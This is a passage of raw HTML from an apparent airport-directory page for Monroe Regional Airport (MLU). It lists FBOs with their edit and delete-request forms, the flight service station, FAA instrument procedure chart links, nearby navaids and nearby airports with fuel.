    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 36174; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'>Unicom 122.95, Arinc 130.57</font></td>   
    <td valign='top'><font size='-1'>387-0222, 800-223-3895</font></td>   
    <td valign='top'><font size='-1'>100LL, Jet A</font></td></tr>
  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/37380/Mc-Mahan-Aviation-FBO-at-MLU' target='_blank'>Mc Mahan Aviation</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='37380'>
  <input type='hidden' name='business_name' value='Mc Mahan Aviation'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='37380'>
  <input type='hidden' name='business_name' value='Mc Mahan Aviation'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_37380' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='37380'>
  <input type='hidden' name='business_name' value='Mc Mahan Aviation'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 37380; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'>Unicom 123.5</font></td>   
    <td valign='top'><font size='-1'>325-7558</font></td>   
    <td valign='top'><font size='-1'>100LL, Jet A</font></td></tr></table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Monroe Regional Airport'>
  <input type='hidden' name='business_id' value='37380'>
  <input type='hidden' name='business_name' value='Mc Mahan Aviation'>
  <input type='hidden' name='ag_unique_id' value='006868'>
  <input type='hidden' name='site_number' value='07658.*A'>
  <input type='hidden' name='faa_id' value='MLU'>
  <input type='hidden' name='icao_id' value='KMLU'>
  <input type='hidden' name='iata_id' value='MLU'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/MLU'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>De Ridder(DRI)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-800-WX-BRIEF</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'> <br><div align='center'><b><font size='-1'>FAA Terminal Procedures valid from 0901Z  11/27/25 to 0901Z  12/25/25.</font></b></div><br>
<font size='-1'>There are various types of charts available for an airport. They are listed in the Page Type column. Here is a legend for those types:
<br><br>
APD - Airport Diagram<br>
DP - Departure Procedure Charts<br>
HOT - Hot Spots<br>
IAP - Instrument Approach Procedure Charts<br>
MIN - Minimums<br>
STAR - Standard Terminal Arrival Charts<br>
</font>
<table id='iap-search-results-table' style='width:100%' class='display compact' >
	<thead>
		<tr>
<th>Page Type</th><th>Page Name</th><th>Volume</th><th>Action Since<br>Last Cycle</th>		</tr>
	</thead>
<tbody>
	 <tr>    <td align='center'>      <font size='-1'>APD</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270AD.PDF' target='_blank'><font size='-1'>AIRPORT DIAGRAM</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270IL4.PDF' target='_blank'><font size='-1'>ILS OR LOC RWY 04</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270IL22.PDF' target='_blank'><font size='-1'>ILS OR LOC RWY 22</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270R4.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 04</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270R14.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 14</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270R22.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 22</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270R32.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 32</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270V22.PDF' target='_blank'><font size='-1'>VOR RWY 22</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270V32.PDF' target='_blank'><font size='-1'>VOR RWY 32</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/00270VD4.PDF' target='_blank'><font size='-1'>VOR/DME RWY 04</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'><font size='-1'>Changed</font>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/SC4ALT.PDF' target='_blank'><font size='-1'>ALTERNATE MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/SC4RAD.PDF' target='_blank'><font size='-1'>RADAR MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2512/SC4TO.PDF' target='_blank'><font size='-1'>TAKEOFF MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>SC-4</font></td>    <td align='center'>   </td>  </tr>
</tbody></table> 
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near MLU</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>0.4</font></td>
<td><a href='https://airportguide.com/navaid/MLU/VORTAC'><font size='-1'>MLU</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;. . _</font></td>
<td><font size='-1'>Monroe</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>117.20</font></td>
<td><font size='-1'>1</font></td>
<td><font size='-1'>1</font></td>
</tr><tr>
<td><font size='-1'>4.8</font></td>
<td><a href='https://airportguide.com/navaid/ML/NDB'><font size='-1'>ML</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Sabar</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>392</font></td>
<td><font size='-1'>225</font></td>
<td><font size='-1'>225</font></td>
</tr><tr>
<td><font size='-1'>14.4</font></td>
<td><a href='https://airportguide.com/navaid/MRK/NDB'><font size='-1'>MRK</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. _ .&nbsp;&nbsp;&nbsp;_ . _</font></td>
<td><font size='-1'>Molly Ridge</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>114</font></td>
<td><font size='-1'>114</font></td>
</tr><tr>
<td><font size='-1'>16.6</font></td>
<td><a href='https://airportguide.com/navaid/BQP/NDB'><font size='-1'>BQP</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;_ _ . _&nbsp;&nbsp;&nbsp;. _ _ .</font></td>
<td><font size='-1'>Bastrop</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>329</font></td>
<td><font size='-1'>27</font></td>
<td><font size='-1'>27</font></td>
</tr><tr>
<td><font size='-1'>28.5</font></td>
<td><a href='https://airportguide.com/navaid/ROQ/NDB'><font size='-1'>ROQ</font></a></td>
<td><font size='-1'>. _ .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Ruston</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>368</font></td>
<td><font size='-1'>282</font></td>
<td><font size='-1'>282</font></td>
</tr><tr>
<td><font size='-1'>28.7</font></td>
<td><a href='https://airportguide.com/navaid/TUF/NDB'><font size='-1'>TUF</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Stuckey</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>350</font></td>
<td><font size='-1'>257</font></td>
<td><font size='-1'>257</font></td>
</tr><tr>
<td><font size='-1'>39.4</font></td>
<td><a href='https://airportguide.com/navaid/JBL/NDB'><font size='-1'>JBL</font></a></td>
<td><font size='-1'>. _ _ _&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;. _ . .</font></td>
<td><font size='-1'>Hodge</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>256</font></td>
<td><font size='-1'>242</font></td>
<td><font size='-1'>242</font></td>
</tr><tr>
<td><font size='-1'>45.8</font></td>
<td><a href='https://airportguide.com/navaid/SWB/VOR-DME'><font size='-1'>SWB</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;_ . . .</font></td>
<td><font size='-1'>Sawmill</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>113.75</font></td>
<td><font size='-1'>225</font></td>
<td><font size='-1'>225</font></td>
</tr><tr>
<td><font size='-1'>46.8</font></td>
<td><a href='https://airportguide.com/navaid/BLE/NDB'><font size='-1'>BLE</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;.</font></td>
<td><font size='-1'>Lake Providence</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>278</font></td>
<td><font size='-1'>65</font></td>
<td><font size='-1'>66</font></td>
</tr><tr>
<td><font size='-1'>53.6</font></td>
<td><a href='https://airportguide.com/navaid/TKH/NDB'><font size='-1'>TKH</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;_ . _&nbsp;&nbsp;&nbsp;. . . .</font></td>
<td><font size='-1'>Tallulah</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>344</font></td>
<td><font size='-1'>106</font></td>
<td><font size='-1'>107</font></td>
</tr><tr>
<td><font size='-1'>57.2</font></td>
<td><a href='https://airportguide.com/navaid/ELD/VOR-DME'><font size='-1'>ELD</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>El Dorado</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>115.50</font></td>
<td><font size='-1'>321</font></td>
<td><font size='-1'>321</font></td>
</tr><tr>
<td><font size='-1'>58.1</font></td>
<td><a href='https://airportguide.com/navaid/EL/NDB'><font size='-1'>EL</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Lados</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>418</font></td>
<td><font size='-1'>323</font></td>
<td><font size='-1'>323</font></td>
</tr><tr>
<td><font size='-1'>62.0</font></td>
<td><a href='https://airportguide.com/navaid/HAH/NDB'><font size='-1'>HAH</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;. _&nbsp;&nbsp;&nbsp;. . . .</font></td>
<td><font size='-1'>Natchez-Adams County</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>388</font></td>
<td><font size='-1'>142</font></td>
<td><font size='-1'>143</font></td>
</tr><tr>
<td><font size='-1'>65.1</font></td>
<td><a href='https://airportguide.com/navaid/MON/DME'><font size='-1'>MON</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Monticello</font></td>
<td><font size='-1'>DME</font></td>
<td><font size='-1'>111.6</font></td>
<td><font size='-1'>14</font></td>
<td><font size='-1'>15</font></td>
</tr><tr>
<td><font size='-1'>65.3</font></td>
<td><a href='https://airportguide.com/navaid/HEZ/VOR-DME'><font size='-1'>HEZ</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;_ _ . .</font></td>
<td><font size='-1'>Natchez</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>110.00</font></td>
<td><font size='-1'>144</font></td>
<td><font size='-1'>145</font></td>
</tr><tr>
<td><font size='-1'>73.6</font></td>
<td><a href='https://airportguide.com/navaid/OOC/NDB'><font size='-1'>OOC</font></a></td>
<td><font size='-1'>_ _ _&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Natchitoches</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>407</font></td>
<td><font size='-1'>226</font></td>
<td><font size='-1'>226</font></td>
</tr><tr>
<td><font size='-1'>76.3</font></td>
<td><a href='https://airportguide.com/navaid/MTQ/NDB'><font size='-1'>MTQ</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Metcalf</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>359</font></td>
<td><font size='-1'>43</font></td>
<td><font size='-1'>44</font></td>
</tr><tr>
<td><font size='-1'>78.9</font></td>
<td><a href='https://airportguide.com/navaid/AEX/VORTAC'><font size='-1'>AEX</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;_ . . _</font></td>
<td><font size='-1'>Alexandria</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>116.10</font></td>
<td><font size='-1'>197</font></td>
<td><font size='-1'>197</font></td>
</tr><tr>
<td><font size='-1'>79.2</font></td>
<td><a href='https://airportguide.com/navaid/EMG/VORTAC'><font size='-1'>EMG</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ _&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Elm Grove</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>111.20</font></td>
<td><font size='-1'>265</font></td>
<td><font size='-1'>265</font></td>
</tr><tr>
<td><font size='-1'>80.6</font></td>
<td><a href='https://airportguide.com/navaid/GLH/VOR-DME'><font size='-1'>GLH</font></a></td>
<td><font size='-1'>_ _ .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;. . . .</font></td>
<td><font size='-1'>Greenville</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>114.25</font></td>
<td><font size='-1'>40</font></td>
<td><font size='-1'>41</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>27.4</font></td>
<td><a href='//airportguide.com/airport/info/F89'><font size='-1'>Winnsboro Municipal Airport</br>
(F89)</font></a></td>
<td><font size='-1'>141</font></td>
<td><font size='-1'>142</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>40.8</font></td>
<td><a href='//airportguide.com/airport/info/CRT'><font size='-1'>Z M Jack Stell Field Airport</br>
(CRT KCRT CRT)</font></a></td>
<td><font size='-1'>11</font></td>
<td><font size='-1'>12</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>51.6</font></td>
<td><a href='//airportguide.com/airport/info/F43'><font size='-1'>El Dorado Downtown-Stevens Field Airport</br>
(F43)</font></a></td>
<td><font size='-1'>322</font></td>
<td><font size='-1'>322</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>52.0</font></td>
<td><a href='//airportguide.com/airport/info/KTVR'><font size='-1'>Vicksburg Tallulah Regional Airport</br>
(KTVR TVR)</font></a></td>
<td><font size='-1'>100</font></td>
<td><font size='-1'>101</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>57.8</font></td>
<td><a href='//airportguide.com/airport/info/ELD'><font size='-1'>South Arkansas Regional At Goodwin Field Airport</br>
(ELD KELD ELD)</font></a></td>
<td><font size='-1'>317</font></td>
<td><font size='-1'>317</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>58.5</font></td>
<td><a href='//airportguide.com/airport/info/VKS'><font size='-1'>Vicksburg Municipal Airport</br>
(VKS KVKS VKS)</font></a></td>
<td><font size='-1'>105</font></td>
<td><font size='-1'>106</font></td>
<td><font size='-1'>100LL, Jet A+, Jet A-1+, Jet</font></td>
</tr><tr valign='top'>
<td><font size='-1'>63.0</font></td>
<td><a href='//airportguide.com/airport/info/0R4'><font size='-1'>Concordia Parish Airport</br>
(0R4)</font></a></td>
<td><font size='-1'>154</font></td>
<td><font size='-1'>155</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>63.0</font></td>
<td><a href='//airportguide.com/airport/info/3M9'><font size='-1'>Warren Municipal/John B Frazer Jr Field Airport</br>
(3M9)</font></a></td>
<td><font size='-1'>357</font></td>
<td><font size='-1'>357</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>65.6</font></td>
<td><a href='//airportguide.com/airport/info/HEZ'><font size='-1'>Hardy-Anders Field/Natchez-Adams County Airport</br>
(HEZ KHEZ HEZ)</font></a></td>
<td><font size='-1'>144</font></td>
<td><font size='-1'>145</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>65.6</font></td>
<td><a href='//airportguide.com/airport/info/L66'><font size='-1'>Pollock Municipal Airport</br>
(L66)</font></a></td>
<td><font size='-1'>199</font></td>
<td><font size='-1'>199</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>69.2</font></td>
<td><a href='//airportguide.com/airport/info/KLLQ'><font size='-1'>Monticello Municipal/Ellis Field Airport</br>
(KLLQ LLQ)</font></a></td>
<td><font size='-1'>11</font></td>
<td><font size='-1'>12</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>71.3</font></td>
<td><a href='//airportguide.com/airport/info/KIER'><font size='-1'>Natchitoches Regional Airport</br>
(KIER IER)</font></a></td>
<td><font size='-1'>229</font></td>
<td><font size='-1'>229</font></td>
<td><font size='-1'>100LL, Jet A-1+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>73.1</font></td>
<td><a href='//airportguide.com/airport/info/2L0'><font size='-1'>Pineville Municipal Airport</br>
(2L0)</font></a></td>
<td><font size='-1'>196</font></td>
<td><font size='-1'>196</font></td>
<td><font size='-1'>100LL, MOGAS</font></td>
</tr><tr valign='top'>
<td><font size='-1'>73.4</font></td>
<td><a href='//airportguide.com/airport/info/AGO'><font size='-1'>Ralph C Weiser Field Airport</br>
(AGO KAGO AGO)</font></a></td>
<td><font size='-1'>306</font></td>
<td><font size='-1'>306</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>75.6</font></td>
<td><a href='//airportguide.com/airport/info/AEX'><font size='-1'>Alexandria International Airport</br>
(AEX KAEX AEX)</font></a></td>
<td><font size='-1'>200</font></td>
<td><font size='-1'>200</font></td>
<td><font size='-1'>100, Jet A, MOGAS</font></td>
</tr><tr valign='top'>
<td><font size='-1'>76.1</font></td>
<td><a href='//airportguide.com/airport/info/CDH'><font size='-1'>Harrell Field Airport</br>
(CDH KCDH CDH)</font></a></td>
<td><font size='-1'>331</font></td>
<td><font size='-1'>331</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>85.0</font></td>
<td><a href='//airportguide.com/airport/info/KMKV'><font size='-1'>Marksville Municipal Airport</br>
(KMKV MKV)</font></a></td>
<td><font size='-1'>181</font></td>
<td><font size='-1'>181</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>86.2</font></td>
<td><a href='//airportguide.com/airport/info/0M0'><font size='-1'>Billy Free Municipal Airport</br>
(0M0)</font></a></td>
<td><font size='-1'>16</font></td>
<td><font size='-1'>17</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>86.4</font></td>
<td><a href='//airportguide.com/airport/info/DTN'><font size='-1'>Shreveport Downtown Airport</br>
(DTN KDTN DTN)</font></a></td>
<td><font size='-1'>271</font></td>
<td><font size='-1'>270</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>89.9</font></td>
<td><a href='//airportguide.com/airport/info/KIDL'><font size='-1'>Indianola Municipal Airport</br>
(KIDL IDL)</font></a></td>
<td><font size='-1'>49</font></td>
<td><font size='-1'>50</font></td>
<td><font size='-1'>100LL</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
